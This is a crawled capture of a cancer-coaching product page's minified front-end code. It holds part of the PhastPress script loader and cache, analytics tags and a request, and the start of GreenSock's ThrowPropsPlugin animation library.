o(){if(n===undefined){return}var t=n;n=undefined;p(t)}function p(u){var v=phast.buildServiceUrl({serviceUrl:i,pathInfo:k},"service=bundler&"+u.toQuery());var w=function(){console.error("[Phast] Request to bundler failed with status",y.status);console.log("URL:",v);u.handleError()};var x=function(){if(y.status>=200&&y.status<300){u.handleResponse(y.responseText)}else{u.handleError()}};var y=new XMLHttpRequest;y.open("GET",v);y.addEventListener("error",w);y.addEventListener("abort",w);y.addEventListener("load",x);y.send()}};phast.ResourceLoader.BundlerServiceClient.RequestsPack=function(z){var A={};this.getLength=function(){var F=0;for(var G in A){F++}return F};this.add=function(H){var I;if(H.params.token){I="token="+H.params.token}else if(H.params.ref){I="ref="+H.params.ref}else{I=""}if(!A[I]){A[I]={params:H.params,requests:[H.request]}}else{A[I].requests.push(H.request)}};this.toQuery=function(){var J=[],K=[],L="";B().forEach(function(M){var N,O;for(var P in A[M].params){if(P==="cacheMarker"){K.push(A[M].params.cacheMarker);continue}N=z[P]?z[P]:P;if(P==="strip-imports"){O=encodeURIComponent(N)}else if(P==="src"){O=encodeURIComponent(N)+"="+encodeURIComponent(C(A[M].params.src,L));L=A[M].params.src}else{O=encodeURIComponent(N)+"="+encodeURIComponent(A[M].params[P])}J.push(O)}});if(K.length>0){J.unshift("c="+phast.hash(K.join("|"),23045))}return E(J.join("&"))};function B(){return Object.keys(A).sort(function(R,S){return Q(R,S)?1:Q(S,R)?-1:0});function Q(T,U){if(typeof A[T].params.src!=="undefined"&&typeof A[U].params.src!=="undefined"){return A[T].params.src>A[U].params.src}return T>U}}function C(V,W){var X=0,Y=Math.pow(36,2)-1;while(X<W.length&&V[X]===W[X]){X++}X=Math.min(X,Y);return D(X)+""+V.substr(X)}function D(Z){var $=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"];var _=Z%36;var aa=Math.floor((Z-_)/36);return $[aa]+$[_]}function E(ba){if(!/(^|&)s=/.test(ba)){return ba}return ba.replace(/(%..)|([A-M])|([N-Z])/gi,function(ca,da,ea,fa){if(da){return ca}return String.fromCharCode(ca.charCodeAt(0)+(ea?13:-13))})}this.handleResponse=function(ga){try{var ha=JSON.parse(ga)}catch(ja){this.handleError();return}var ia=B();if(ha.length!==ia.length){console.error("[Phast] Requested",ia.length,"items from bundler, but got",ha.length,"response(s)");this.handleError();return}ha.forEach(function(ka,la){if(ka.status===200){A[ia[la]].requests.forEach(function(ma){ma.success(ka.content)})}else{A[ia[la]].requests.forEach(function(na){na.error(new Error("Got from bundler: "+JSON.stringify(ka)))})}})}.bind(this);this.handleError=function(){for(var oa in A){A[oa].requests.forEach(function(pa){pa.error()})}}};phast.ResourceLoader.BundlerServiceClient.RequestsPack.PackItem=function(qa,ra){this.request=qa;this.params=ra};phast.ResourceLoader.IndexedDBStorage=function(sa){var ta=phast.ResourceLoader.IndexedDBStorage;var ua=ta.logPrefix;var va=ta.requestToPromise;var wa;Ba();this.get=function(Ca){return xa("readonly").then(function(Da){return va(Da.get(Ca)).catch(ya("reading from store"))})};this.store=function(Ea){return xa("readwrite").then(function(Fa){return va(Fa.put(Ea)).catch(ya("writing to store"))})};this.clear=function(){return xa("readwrite").then(function(Ga){return va(Ga.clear())})};this.iterateOnAll=function(Ha){return xa("readonly").then(function(Ia){return za(Ha,Ia.openCursor()).catch(ya("iterating on all"))})};function xa(Ja){return wa.get().then(function(Ka){try{return Ka.transaction(sa.storeName,Ja).objectStore(sa.storeName)}catch(La){console.error(ua,"Could not open store; recreating database:",La);Aa();throw La}})}function ya(Ma){return function(Na){console.error(ua,"Error "+Ma+":",Na);Aa();throw Na}}function za(Oa,Pa){return new Promise(function(Qa,Ra){Pa.onsuccess=function(Sa){var Ta=Sa.target.result;if(Ta){Oa(Ta.value);Ta.continue()}else{Qa()}};Pa.onerror=Ra})}function Aa(){var Ua=wa.dropDB().then(Ba);wa={get:function(){return Promise.reject(new Error("Database is being dropped and recreated"))},dropDB:function(){return Ua}}}function Ba(){wa=new phast.ResourceLoader.IndexedDBStorage.Connection(sa)}};phast.ResourceLoader.IndexedDBStorage.logPrefix="[Phast] Resource loader:";phast.ResourceLoader.IndexedDBStorage.requestToPromise=function(Va){return new Promise(function(Wa,Xa){Va.onsuccess=function(){Wa(Va.result)};Va.onerror=function(){Xa(Va.error)}})};phast.ResourceLoader.IndexedDBStorage.ConnectionParams=function(){this.dbName="phastResourcesCache";this.dbVersion=1;this.storeName="resources"};phast.ResourceLoader.IndexedDBStorage.StoredResource=function(Ya,Za){this.token=Ya;this.content=Za};phast.ResourceLoader.IndexedDBStorage.Connection=function($a){var _a=phast.ResourceLoader.IndexedDBStorage.logPrefix;var ab=phast.ResourceLoader.IndexedDBStorage.requestToPromise;var bb;this.get=cb;this.dropDB=db;function cb(){if(!bb){bb=eb($a)}return bb}function db(){return cb().then(function(gb){console.error(_a,"Dropping DB");gb.close();bb=null;return ab(window.indexedDB.deleteDatabase($a.dbName))})}function eb(hb){if(typeof window.indexedDB==="undefined"){return Promise.reject(new Error("IndexedDB is not available"))}var ib=window.indexedDB.open(hb.dbName,hb.dbVersion);ib.onupgradeneeded=function(){fb(ib.result,hb)};return ab(ib).then(function(jb){jb.onversionchange=function(){console.debug(_a,"Closing DB");jb.close();if(bb){bb=null}};return jb}).catch(function(kb){console.log(_a,"IndexedDB cache is not available. This is usually due to using private browsing mode.");throw kb})}function fb(lb,mb){lb.createObjectStore(mb.storeName,{keyPath:"token"})}};phast.ResourceLoader.StorageCache=function(nb,ob){var pb=phast.ResourceLoader.IndexedDBStorage.StoredResource;this.get=function(xb){return sb(rb(xb))};this.set=function(yb,zb){return tb(rb(yb),zb,false)};var qb=null;function rb(Ab){return JSON.stringify(Ab)}function sb(Bb){return ob.get(Bb).then(function(Cb){if(Cb){return Promise.resolve(Cb.content)}return Promise.resolve()})}function tb(Db,Eb,Fb){return wb().then(function(Gb){var Hb=Eb.length+Gb;if(Hb>nb.maxStorageSize){return Fb||Eb.length>nb.maxStorageSize?Promise.reject(new Error("Storage quota will be exceeded")):ub(Db,Eb)}qb=Hb;var Ib=new pb(Db,Eb);return ob.store(Ib)})}function ub(Jb,Kb){return vb().then(function(){return tb(Jb,Kb,true)})}function vb(){return ob.clear().then(function(){qb=0})}function wb(){if(qb!==null){return Promise.resolve(qb)}var Lb=0;return ob.iterateOnAll(function(Mb){Lb+=Mb.content.length}).then(function(){qb=Lb;return Promise.resolve(qb)})}};phast.ResourceLoader.StorageCache.StorageCacheParams=function(){this.maxStorageSize=4.5*1024*1024};phast.ResourceLoader.BlackholeCache=function(){this.get=function(){return Promise.reject()};this.set=function(){return Promise.reject()}};phast.ResourceLoader.make=function(Nb,Ob,Pb){var Qb=Sb();var Rb=new phast.ResourceLoader.BundlerServiceClient(Nb,Ob,Pb);return new phast.ResourceLoader(Rb,Qb);function Sb(){var Tb=window.navigator.userAgent;if(/safari/i.test(Tb)&&!/chrome|android/i.test(Tb)){console.log("[Phast] Not using IndexedDB cache on Safari");return new phast.ResourceLoader.BlackholeCache}else{var Ub=new phast.ResourceLoader.IndexedDBStorage.ConnectionParams;var Vb=new phast.ResourceLoader.IndexedDBStorage(Ub);var Wb=new phast.ResourceLoader.StorageCache.StorageCacheParams;return new phast.ResourceLoader.StorageCache(Wb,Vb)}}};
}),(function(){var Promise=phast.ES6Promise;phast.ResourceLoader.instance=phast.ResourceLoader.make(phast.config.resourcesLoader.serviceUrl,phast.config.resourcesLoader.shortParamsMappings,phast.config.resourcesLoader.pathInfo);phast.forEachSelectedElement=function(a,b){Array.prototype.forEach.call(window.document.querySelectorAll(a),b)};phast.once=function(c){var d=false;return function(){if(!d){d=true;c.apply(this,Array.prototype.slice(arguments))}}};phast.on=function(e,f){return new Promise(function(g){e.addEventListener(f,g)})};phast.wait=function(h){return new Promise(function(i){setTimeout(i,h)})};phast.on(document,"DOMContentLoaded").then(function(){var j,k;function l(n){return n&&n.nodeType===8&&/^\s*\[Phast\]/.test(n.textContent)}function m(o){while(o){if(l(o)){return o}o=o.nextSibling}return false}k=m(document.documentElement.nextSibling);if(k===false){k=m(document.body.firstChild)}if(k){j=k.textContent.replace(/^\s+|\s+$/g,"").split("\n");console.groupCollapsed(j.shift());console.log(j.join("\n"));console.groupEnd()}});phast.on(document,"DOMContentLoaded").then(function(){var p=performance.timing;var q=[];q.push(["Downloading phases:"]);q.push(["  Look up hostname in DNS            + %s ms",t(p.domainLookupEnd-p.fetchStart)]);q.push(["  Establish connection               + %s ms",t(p.connectEnd-p.domainLookupEnd)]);q.push(["  Send request                       + %s ms",t(p.requestStart-p.connectEnd)]);q.push(["  Receive first byte                 + %s ms",t(p.responseStart-p.requestStart)]);q.push(["  Download page                      + %s ms",t(p.responseEnd-p.responseStart)]);q.push([""]);q.push(["Totals:"]);q.push(["  Time to first byte                   %s ms",t(p.responseStart-p.fetchStart)]);q.push(["    (since request start)              %s ms",t(p.responseStart-p.requestStart)]);q.push(["  Total request time                   %s ms",t(p.responseEnd-p.fetchStart)]);q.push(["    (since request start)              %s ms",t(p.responseEnd-p.requestStart)]);q.push([" "]);var r=[];var s=[];q.forEach(function(u){r.push(u.shift());s=s.concat(u)});console.groupCollapsed("[Phast] Client-side performance metrics");console.log.apply(console,[r.join("\n")].concat(s));console.groupEnd();function t(v){v=""+v;while(v.length<4){v=" "+v}return v}});
}),(function(){var config=phast.config["script-proxy-service"];var urlPattern=/^(https?:)?\/\//;var cacheMarker=Math.floor((new Date).getTime()/1e3/config.urlRefreshTime);var whitelist=compileWhitelistPatterns(config.whitelist);phast.scripts.push(function(){overrideDOMMethod("appendChild");overrideDOMMethod("insertBefore")});function compileWhitelistPatterns(a){var b=/^(.)(.*)\1([a-z]*)$/i;var c=[];a.forEach(function(d){var e=b.exec(d);if(!e){window.console&&window.console.log("Phast: Not a pattern:",d);return}try{c.push(new RegExp(e[2],e[3]))}catch(f){window.console&&window.console.log("Phast: Failed to compile pattern:",d)}});return c}function checkWhitelist(g){for(var h=0;h<whitelist.length;h++){if(whitelist[h].exec(g)){return true}}return false}function overrideDOMMethod(i){var j=Element.prototype[i];var k=function(){var l=processNode(arguments[0]);var m=j.apply(this,arguments);l();return m};Element.prototype[i]=k;window.addEventListener("load",function(){if(Element.prototype[i]===k){delete Element.prototype[i]}})}function processNode(n){if(!n||n.nodeType!==Node.ELEMENT_NODE||n.tagName!=="SCRIPT"||!urlPattern.test(n.src)||n.src.substr(0,config.serviceUrl.length)===config.serviceUrl||!checkWhitelist(n.src)){return function(){}}var o=n.src;n.src=phast.buildServiceUrl(config,{service:"scripts",src:o,cacheMarker:cacheMarker});return function(){n.src=o}}
}),(function(){var Promise=phast.ES6Promise;var hasCurrentScript=!!document.currentScript;phast.ScriptsLoader={};phast.ScriptsLoader.getScriptsInExecutionOrder=function(a,b){var c=a.querySelectorAll('script[type="text/phast"]');var d=[],e=[];for(var f=0;f<c.length;f++){if(getSrc(c[f])!==undefined&&isDefer(c[f])){e.push(c[f])}else{d.push(c[f])}}return d.concat(e).map(function(g){return b.makeScriptFromElement(g)})};phast.ScriptsLoader.executeScripts=function(h){var i=h.map(function(k){return k.init()});var j=Promise.resolve();h.forEach(function(l){j=phast.ScriptsLoader.chainScript(j,l)});return j.then(function(){return Promise.all(i).catch(function(){})})};phast.ScriptsLoader.chainScript=function(m,n){var o;try{if(n.describe){o=n.describe()}else{o="unknown script"}}catch(p){o="script.describe() failed"}return m.then(function(){var q=n.execute();q.then(function(){console.debug("✓",o)});return q}).catch(function(r){console.error("✘",o);if(r){console.log(r)}})};var insertBefore=window.Element.prototype.insertBefore;phast.ScriptsLoader.Utilities=function(s){this._document=s;var t=0;function u(D){return new Promise(function(E){var F="PhastCompleteScript"+ ++t;var G=s.createElement("script");G.textContent=D;var H=s.createElement("script");H.textContent=F+"()";window[F]=I;s.body.appendChild(G);s.body.appendChild(H);function I(){E();s.body.removeChild(G);s.body.removeChild(H);delete window[F]}})}function v(J){var K=s.createElement(J.nodeName);Array.prototype.forEach.call(J.attributes,function(L){K.setAttribute(L.nodeName,L.nodeValue)});return K}function w(M){M.removeAttribute("data-phast-params");var N={};Array.prototype.map.call(M.attributes,function(O){return O.nodeName}).map(function(P){var Q=P.match(/^data-phast-original-(.*)/i);if(Q){N[Q[1].toLowerCase()]=M.getAttribute(P);M.removeAttribute(P)}});Object.keys(N).sort().map(function(R){M.setAttribute(R,N[R])});if(!("type"in N)){M.removeAttribute("type")}}function x(S,T){return new Promise(function(U,V){var W=T.getAttribute("src");T.addEventListener("load",U);T.addEventListener("error",V);T.removeAttribute("src");insertBefore.call(S.parentNode,T,S);S.parentNode.removeChild(S);if(W){T.setAttribute("src",W)}})}function y(X,Y){return A(X,function(){return B(X,function(){return u(Y)})})}function z(Z,$){return A($,function(){return x(Z,$)})}function A(_,aa){var ba=_.nextElementSibling;var ca=Promise.resolve();var da;if(isAsync(_)){da="async"}else if(isDefer(_)){da="defer"}s.write=function(ha){if(da){console.warn("document.write call from "+da+" script ignored");return}ea(ha)};s.writeln=function(ia){if(da){console.warn("document.writeln call from "+da+" script ignored");return}ea(ia+"\n")};function ea(ja){var ka=s.createElement("div");ka.innerHTML=ja;var la=fa(ka);if(ba&&ba.parentNode!==_.parentNode){ba=_.nextElementSibling}while(ka.firstChild){_.parentNode.insertBefore(ka.firstChild,ba)}la.map(ga)}function fa(ma){return Array.prototype.slice.call(ma.getElementsByTagName("script")).filter(function(na){var oa=na.getAttribute("type");return!oa||/^(text|application)\/javascript(;|$)/i.test(oa)})}function ga(pa){var qa=new phast.ScriptsLoader.Scripts.Factory(s);var ra=qa.makeScriptFromElement(pa);ca=phast.ScriptsLoader.chainScript(ca,ra)}return aa().then(function(){return ca}).finally(function(){delete s.write;delete s.writeln})}function B(sa,ta){if(hasCurrentScript){try{Object.defineProperty(s,"currentScript",{configurable:true,get:function(){return sa}})}catch(ua){console.error("[Phast] Unable to override document.currentScript on this browser: ",ua)}}return ta().finally(function(){if(hasCurrentScript){delete s.currentScript}})}function C(va){var wa=s.createElement("link");wa.setAttribute("rel","preload");wa.setAttribute("as","script");wa.setAttribute("href",va);s.head.appendChild(wa)}this.executeString=u;this.copyElement=v;this.restoreOriginals=w;this.replaceElement=x;this.writeProtectAndExecuteString=y;this.writeProtectAndReplaceElement=z;this.addPreload=C};phast.ScriptsLoader.Scripts={};phast.ScriptsLoader.Scripts.InlineScript=function(xa,ya){this._utils=xa;this._element=ya;this.init=function(){return Promise.resolve()};this.execute=function(){var za=ya.textContent.replace(/^\s*<!--.*\n/i,"");xa.restoreOriginals(ya);return xa.writeProtectAndExecuteString(ya,za)};this.describe=function(){return"inline script"}};phast.ScriptsLoader.Scripts.AsyncBrowserScript=function(Aa,Ba){var Ca;this._utils=Aa;this._element=Ba;this.init=function(){Aa.addPreload(getSrc(Ba));return new Promise(function(Da){Ca=Da})};this.execute=function(){var Ea=Aa.copyElement(Ba);Aa.restoreOriginals(Ea);Aa.replaceElement(Ba,Ea).then(Ca).catch(Ca);return Promise.resolve()};this.describe=function(){return"async script at "+getSrc(Ba)}};phast.ScriptsLoader.Scripts.SyncBrowserScript=function(Fa,Ga){this._utils=Fa;this._element=Ga;this.init=function(){Fa.addPreload(getSrc(Ga));return Promise.resolve()};this.execute=function(){var Ha=Fa.copyElement(Ga);Fa.restoreOriginals(Ha);return Fa.writeProtectAndReplaceElement(Ga,Ha)};this.describe=function(){return"sync script at "+getSrc(Ga)}};phast.ScriptsLoader.Scripts.AsyncAJAXScript=function(Ia,Ja,Ka,La){this._utils=Ia;this._element=Ja;this._fetch=Ka;this._fallback=La;var Ma;var Na;this.init=function(){Ma=Ka(Ja);return new Promise(function(Oa){Na=Oa})};this.execute=function(){Ma.then(function(Pa){Ia.restoreOriginals(Ja);return Ia.writeProtectAndExecuteString(Ja,Pa).then(Na)}).catch(function(){La.init();return La.execute().then(Na)});return Promise.resolve()};this.describe=function(){return"bundled async script at "+Ja.getAttribute("data-phast-original-src")}};phast.ScriptsLoader.Scripts.SyncAJAXScript=function(Qa,Ra,Sa,Ta){this._utils=Qa;this._element=Ra;this._fetch=Sa;this._fallback=Ta;var Ua;this.init=function(){Ua=Sa(Ra);return Ua};this.execute=function(){return Ua.then(function(Va){Qa.restoreOriginals(Ra);return Qa.writeProtectAndExecuteString(Ra,Va)}).catch(function(){Ta.init();return Ta.execute()})};this.describe=function(){return"bundled sync script at "+Ra.getAttribute("data-phast-original-src")}};phast.ScriptsLoader.Scripts.Factory=function(Wa,Xa){var Ya=phast.ScriptsLoader.Scripts;var Za=new phast.ScriptsLoader.Utilities(Wa);this.makeScriptFromElement=function(ab){var bb;if(ab.getAttribute("data-phast-debug-force-method")&&window.location.host.match(/\.test$/)){return new(Ya[ab.getAttribute("data-phast-debug-force-method")])(Za,ab)}if($a(ab)){if(isAsync(ab)){bb=new Ya.AsyncBrowserScript(Za,ab);return Xa?new Ya.AsyncAJAXScript(Za,ab,Xa,bb):bb}bb=new Ya.SyncBrowserScript(Za,ab);return Xa?new Ya.SyncAJAXScript(Za,ab,Xa,bb):bb}if(_a(ab)){return new Ya.InlineScript(Za,ab)}if(isAsync(ab)){return new Ya.AsyncBrowserScript(Za,ab)}return new Ya.SyncBrowserScript(Za,ab)};function $a(cb){return cb.hasAttribute("data-phast-params")}function _a(db){return!db.hasAttribute("src")}};function getSrc(eb){if(eb.hasAttribute("data-phast-original-src")){return eb.getAttribute("data-phast-original-src")}else if(eb.hasAttribute("src")){return eb.getAttribute("src")}}function isAsync(fb){return fb.hasAttribute("async")||fb.hasAttribute("data-phast-async")}function isDefer(gb){return gb.hasAttribute("defer")||gb.hasAttribute("data-phast-defer")}
}),(function(){var Promise=phast.ES6Promise;var go=phast.once(loadScripts);phast.on(document,"DOMContentLoaded").then(function(){if(phast.stylesLoading){phast.onStylesLoaded=go;setTimeout(go,4e3)}else{Promise.resolve().then(go)}});var loadFiltered=false;window.addEventListener("load",function(a){if(!loadFiltered){a.stopImmediatePropagation()}loadFiltered=true});document.addEventListener("readystatechange",function(b){if(document.readyState==="loading"){b.stopImmediatePropagation()}});var didSetTimeout=false;var originalSetTimeout=window.setTimeout;window.setTimeout=function(c,d){if(!d||d<0){didSetTimeout=true}return originalSetTimeout.apply(window,arguments)};function loadScripts(){var e=new phast.ScriptsLoader.Scripts.Factory(document,fetchScript);var f=phast.ScriptsLoader.getScriptsInExecutionOrder(document,e);if(f.length===0){return}setReadyState("loading");phast.ScriptsLoader.executeScripts(f).then(restoreReadyState)}function setReadyState(g){try{Object.defineProperty(document,"readyState",{configurable:true,get:function(){return g}})}catch(h){console.warn("[Phast] Unable to override document.readyState on this browser: ",h)}}function restoreReadyState(){i().then(function(){setReadyState("interactive");triggerEvent(document,"readystatechange");return i()}).then(function(){triggerEvent(document,"DOMContentLoaded");return i()}).then(function(){delete document["readyState"];triggerEvent(document,"readystatechange");if(loadFiltered){triggerEvent(window,"load")}loadFiltered=true});function i(){return new Promise(function(j){(function k(l){if(didSetTimeout&&l<10){didSetTimeout=false;originalSetTimeout.call(window,function(){k(l+1)})}else{requestAnimationFrame(j)}})(0)})}}function triggerEvent(m,n){var o=document.createEvent("Event");o.initEvent(n,true,true);m.dispatchEvent(o)}function fetchScript(p){return phast.ResourceLoader.instance.get(phast.ResourceLoader.RequestParams.fromString(p.getAttribute("data-phast-params")))}
})];(phast.scripts.shift())();})({"config":"[base64]"});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7da26392f524073bb15092900cdde50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- [Phast] Document optimized in 18ms -->


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1111084982&t=pageview&_s=1&dl=https%3A%2F%2Fcancercoach.co%2Fproduct%2Fcancer-coach-package-3-month%2F&ul=en-us%40posix&dt=3%20Months%20Package%20-%20CANCERCOACH&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=27609891&gjid=1181078539&cid=1337490425.1769407412&tid=UA-171492405-1&_gid=1459212749.1769407412&_r=1&_slc=1&gtm=45He61m0n81MW5XDRBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938468~116682875~117025847~117041587&z=1859175626
body_size: -451
content:
2,cG-5XHFX1JZBZ

--- FILE ---
content_type: application/javascript
request_url: https://cancercoach.co/wp-content/plugins/phastpress/phast.php?service=scripts&src=https%3A%2F%2Fcancercoach.co%2Fwp-content%2Fplugins%2Fvamtam-push-menu%2Fjs%2Fgsap%2FThrowPropsPlugin.min.js&cacheMarker=245751
body_size: 6554
content:
/*!
 * VERSION: 0.10.0
 * DATE: 2016-07-12
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * ThrowPropsPlugin is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.ThrowPropsPlugin",["plugins.TweenPlugin","TweenLite","easing.Ease","utils.VelocityTracker"],function(a,b,c,d){var e,f,g,h,i=function(b,c){a.call(this,"throwProps"),this._overwriteProps.length=0},j=999999999999999,k=1e-10,l=_gsScope._gsDefine.globals,m=!1,n={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},o=function(a,b,c,d){for(var e,f,g=b.length,h=0,i=j;--g>-1;)e=b[g],f=e-a,0>f&&(f=-f),i>f&&e>=d&&c>=e&&(h=g,i=f);return b[h]},p=function(a,b,c,d){if("auto"===a.end)return a;c=isNaN(c)?j:c,d=isNaN(d)?-j:d;var e="function"==typeof a.end?a.end(b):a.end instanceof Array?o(b,a.end,c,d):Number(a.end);return e>c?e=c:d>e&&(e=d),{max:e,min:e,unitFactor:a.unitFactor}},q=function(a,b,c){for(var d in b)void 0===a[d]&&d!==c&&(a[d]=b[d]);return a},r=i.calculateChange=function(a,d,e,f){null==f&&(f=.05);var g=d instanceof c?d:d?new c(d):b.defaultEase;return e*f*a/g.getRatio(f)},s=i.calculateDuration=function(a,d,e,f,g){g=g||.05;var h=f instanceof c?f:f?new c(f):b.defaultEase;return Math.abs((d-a)*h.getRatio(g)/e/g)},t=i.calculateTweenDuration=function(a,e,f,g,h,j){if("string"==typeof a&&(a=b.selector(a)),!a)return 0;null==f&&(f=10),null==g&&(g=.2),null==h&&(h=1),a.length&&(a=a[0]||a);var l,n,o,t,u,v,w,x,y,z,A=0,B=9999999999,C=e.throwProps||e,D=e.ease instanceof c?e.ease:e.ease?new c(e.ease):b.defaultEase,E=isNaN(C.checkpoint)?.05:Number(C.checkpoint),F=isNaN(C.resistance)?i.defaultResistance:Number(C.resistance);for(l in C)"resistance"!==l&&"checkpoint"!==l&&"preventOvershoot"!==l&&(n=C[l],"object"!=typeof n&&(y=y||d.getByTarget(a),y&&y.isTrackingProp(l)?n="number"==typeof n?{velocity:n}:{velocity:y.getVelocity(l)}:(t=Number(n)||0,o=t*F>0?t/F:t/-F)),"object"==typeof n&&(void 0!==n.velocity&&"number"==typeof n.velocity?t=Number(n.velocity)||0:(y=y||d.getByTarget(a),t=y&&y.isTrackingProp(l)?y.getVelocity(l):0),u=isNaN(n.resistance)?F:Number(n.resistance),o=t*u>0?t/u:t/-u,v="function"==typeof a[l]?a[l.indexOf("set")||"function"!=typeof a["get"+l.substr(3)]?l:"get"+l.substr(3)]():a[l]||0,w=v+r(t,D,o,E),void 0!==n.end&&(n=p(n,w,n.max,n.min),(j||m)&&(C[l]=q(n,C[l],"end"))),void 0!==n.max&&w>Number(n.max)+k?(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v>n.max&&n.min!==n.max||t*z>-15&&45>t*z?g+.1*(f-g):s(v,n.max,t,D,E),B>x+h&&(B=x+h)):void 0!==n.min&&w<Number(n.min)-k&&(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v<n.min&&n.min!==n.max||t*z>-45&&15>t*z?g+.1*(f-g):s(v,n.min,t,D,E),B>x+h&&(B=x+h)),x>A&&(A=x)),o>A&&(A=o));return A>B&&(A=B),A>f?f:g>A?g:A},u=i.prototype=new a("throwProps");return u.constructor=i,i.version="0.10.0",i.API=2,i._autoCSS=!0,i.defaultResistance=100,i.defaultUnitFactors={time:1e3,totalTime:1e3},i.track=function(a,b,c){return d.track(a,b,c)},i.untrack=function(a,b){d.untrack(a,b)},i.isTracking=function(a,b){return d.isTracking(a,b)},i.getVelocity=function(a,b){var c=d.getByTarget(a);return c?c.getVelocity(b):NaN},i._cssRegister=function(){var a=l.com.greensock.plugins.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,g=b._setPluginRatio,h=b.CSSPropTween;b._registerComplexSpecialProp("throwProps",{parser:function(a,b,j,k,l,m){m=new i;var o,p,q,r,s,t={},u={},v={},w={},x={},y={};f={};for(q in b)"resistance"!==q&&"preventOvershoot"!==q&&(p=b[q],"object"==typeof p?(void 0!==p.velocity&&"number"==typeof p.velocity?t[q]=Number(p.velocity)||0:(s=s||d.getByTarget(a),t[q]=s&&s.isTrackingProp(q)?s.getVelocity(q):0),void 0!==p.end&&(w[q]=p.end),void 0!==p.min&&(u[q]=p.min),void 0!==p.max&&(v[q]=p.max),p.preventOvershoot&&(y[q]=!0),void 0!==p.resistance&&(o=!0,x[q]=p.resistance)):"number"==typeof p?t[q]=p:(s=s||d.getByTarget(a),s&&s.isTrackingProp(q)?t[q]=s.getVelocity(q):t[q]=p||0),n[q]&&k._enableTransforms(2===n[q]));r=c(a,t,k,l,m),e=r.proxy,t=r.end;for(q in e)f[q]={velocity:t[q],min:u[q],max:v[q],end:w[q],resistance:x[q],preventOvershoot:y[q]};return null!=b.resistance&&(f.resistance=b.resistance),b.preventOvershoot&&(f.preventOvershoot=!0),l=new h(a,"throwProps",0,0,r.pt,2),k._overwriteProps.pop(),l.plugin=m,l.setRatio=g,l.data=r,m._onInitTween(e,f,k._tween),l}})}},i.to=function(a,c,d,i,j){c.throwProps||(c={throwProps:c}),0===j&&(c.throwProps.preventOvershoot=!0),m=!0;var k=new b(a,i||1,c);return k.render(0,!0,!0),k.vars.css?(k.duration(t(e,{throwProps:f,ease:c.ease},d,i,j)),k._delay&&!k.vars.immediateRender?k.invalidate():g._onInitTween(e,h,k),m=!1,k):(k.kill(),k=new b(a,t(a,c,d,i,j),c),m=!1,k)},u._onInitTween=function(a,b,c,e){this.target=a,this._props=[],g=this,h=b;var f,i,j,k,l,n,o,s,t,u=c._ease,v=isNaN(b.checkpoint)?.05:Number(b.checkpoint),w=c._duration,x=b.preventOvershoot,y=0;for(f in b)if("resistance"!==f&&"checkpoint"!==f&&"preventOvershoot"!==f){if(i=b[f],"function"==typeof i&&(i=i(e,a)),"number"==typeof i)l=Number(i)||0;else if("object"!=typeof i||isNaN(i.velocity)){if(t=t||d.getByTarget(a),!t||!t.isTrackingProp(f))throw"ERROR: No velocity was defined in the throwProps tween of "+a+" property: "+f;l=t.getVelocity(f)}else l=Number(i.velocity);n=r(l,u,w,v),s=0,k="function"==typeof a[f],j=k?a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]():a[f],"object"==typeof i&&(o=j+n,void 0!==i.end&&(i=p(i,o,i.max,i.min),m&&(b[f]=q(i,b[f],"end"))),void 0!==i.max&&Number(i.max)<o?x||i.preventOvershoot?n=i.max-j:s=i.max-j-n:void 0!==i.min&&Number(i.min)>o&&(x||i.preventOvershoot?n=i.min-j:s=i.min-j-n)),this._overwriteProps[y]=f,this._props[y++]={p:f,s:j,c1:n,c2:s,f:k,r:!1}}return!0},u._kill=function(b){for(var c=this._props.length;--c>-1;)null!=b[this._props[c].p]&&this._props.splice(c,1);return a.prototype._kill.call(this,b)},u._mod=function(a){for(var b,c=this._props,d=c.length;--d>-1;)b=a[c[d].p]||a.throwProps,"function"==typeof b&&(c[d].m=b)},u.setRatio=function(a){for(var b,c,d=this._props.length;--d>-1;)b=this._props[d],c=b.s+b.c1*a+b.c2*a*a,b.m?c=b.m(c,this.target):1===a&&(c=(1e4*c+(0>c?-.5:.5)|0)/1e4),b.f?this.target[b.p](c):this.target[b.p]=c},a.activate([i]),i},!0),_gsScope._gsDefine("utils.VelocityTracker",["TweenLite"],function(a){var b,c,d,e,f=/([A-Z])/g,g={},h={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},i=document.defaultView?document.defaultView.getComputedStyle:function(){},j=function(a,b,c){var d=(a._gsTransform||g)[b];return 